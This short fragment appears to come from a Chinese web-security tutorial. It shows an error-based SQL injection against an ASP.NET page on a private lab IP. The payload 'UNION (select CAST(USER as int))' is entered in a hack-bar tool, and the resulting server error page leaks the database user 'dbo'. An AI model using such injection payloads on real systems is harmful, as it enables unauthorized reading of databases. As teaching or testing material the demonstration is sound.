 Load URL
http://192.168.130.137/1.aspx?id=1 SELECT 1 UNION (select CAST(USER as int))
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
@Geekby
源错误: